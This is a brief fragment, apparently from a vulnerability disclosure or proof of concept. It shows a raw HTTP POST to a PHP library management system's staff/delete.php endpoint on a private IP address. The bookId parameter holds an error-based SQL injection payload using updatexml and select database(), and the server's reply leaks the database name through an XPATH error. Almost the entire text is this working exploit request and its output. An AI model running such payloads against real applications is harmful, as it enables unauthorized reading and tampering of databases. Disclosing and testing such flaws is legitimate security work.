 POST /LMS/staff/delete.php HTTP/1.1
Host: 192.168.1.19
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0)
Gecko/20100101 Firefox/46.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Cookie: _ga=GA1.1.1382961971.1655097107;
PHPSESSID=7v8p4p3goshl3b4fkncu3bh9ui
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 77
delete=&bookId=1' and updatexml(1,concat(0x7e,(select
database()),0x7e),0)--+
HTTP/1.1 200 OK
Date: Fri, 22 Jul 2022 13:47:11 GMT
Server: Apache/2.4.48 (Win64) OpenSSL/1.1.1k PHP/8.0.7
X-Powered-By: PHP/8.0.7
Content-Length: 27
Connection: close
Content-Type: text/html; charset=UTF-8
XPATH syntax error: '~lms~'